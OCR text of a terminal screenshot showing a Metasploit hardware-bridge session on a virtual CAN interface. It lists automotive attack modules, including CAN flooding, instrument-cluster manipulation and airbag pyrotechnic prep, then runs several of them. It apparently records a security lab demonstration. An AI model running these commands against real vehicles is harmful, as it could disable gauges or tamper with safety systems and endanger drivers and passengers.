 Terminal - jjt@ubuntu: ~
09 May, 16:05
Terminal - jjt@ubuntu: ~
File Edit View Terminal Tabs Help
jjt@ubuntu: ~/pentot/uds-server jjt@ubuntu: jjt@ubuntu: ~ jjt@ubuntu: ~ jjt@ubuntu: ~
0 auxiliary/server/local_hwbridge normal No Hardware Bridge Server
1 post/hardware/automotive/can_flood normal No CAN Flood
2 post/hardware/automotive/canprobe normal No Module to Probe Different Data Points in a CAN
Packet
3 post/hardware/automotive/getvinfo normal No Get the Vehicle Information Such as the VIN fr
om the Target Module
4 post/hardware/automotive/identifymodules normal No Scan CAN Bus for Diagnostic Modules
5 post/hardware/automotive/malibu_overheat normal No Sample Module to Flood Temp Gauge on 2006 Mali
bu
6 post/hardware/automotive/mazda_ic_mover normal No Mazda 2 Instrument Cluster Accelorometer Mover
7 post/hardware/automotive/pdt normal No Check For and Prep the Pyrotechnic Devices (Ai
rbags, Battery Clamps, etc.)
msf5 auxiliary(client/hwbridge/connect) > sessions -i 1
[*] Starting interaction with 1...
hwbridge > run post/hardware/automotive/mazda_ic_mover CANBUS=vcan0
[*] Moving the accelorometer and speedometer...
hwbridge > run post/hardware/automotive/canprobe CANBUS=vcan0
[*] Probing 0x300...
[*] Probe Complete
hwbridge > run post/hardware/automotive/can_flood CANBUS=vcan0
[*] -- FLOODING --
hwbridge > run post/hardware/automotive/can_flood CANBUS=vcan0
[*] -- FLOODING --